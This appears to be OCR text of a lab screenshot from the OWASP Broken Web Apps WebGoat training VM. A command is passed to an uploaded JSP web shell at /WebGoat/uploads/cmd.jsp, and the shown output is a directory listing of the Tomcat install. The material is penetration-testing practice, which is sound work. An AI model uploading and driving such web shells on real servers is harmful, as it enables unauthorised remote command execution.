 http://192...d=ls%20-l
192.168.56.101/WebGoat/uploads/cmd.jsp?cm
Search
Command: ls -l
total 24 drwxr-xr-x 2 root root 4096 2017-01-31 15:57 > drwxr-xr-x 3 tomcat6 tomcat6 4096
2010-10-11 14:23 common lrwxrwxrwx 1 root root 12 2009-08-15 14:45 conf -> /etc/tomcat6
lrwxrwxrwx 1 root root 41 2012-07-13 22:36 db -> /owaspbwa/owaspbwa-svn/var/lib/tomcat6/db
-rw-r--r-- 1 root root 770 2014-03-13 22:50 derby.log drwxr-xr-x 2 root root 4096 2017-01-31
15:57 'executed' lrwxrwxrwx 1 root root 17 2009-08-15 14:45 logs -> ../../log/tomcat6 drwxr-xr-x
3 tomcat6 tomcat6 4096 2010-10-11 14:23 server drwxr-xr-x 3 tomcat6 tomcat6 4096
2010-10-11 14:23 shared lrwxrwxrwx 1 tomcat6 tomcat6 46 2010-03-21 22:53 webapps ->
/owaspbwa/owaspbwa-svn/var/lib/tomcat6/webapps lrwxrwxrwx 1 root root 19 2009-08-15 14:45
work -> ../../cache/tomcat6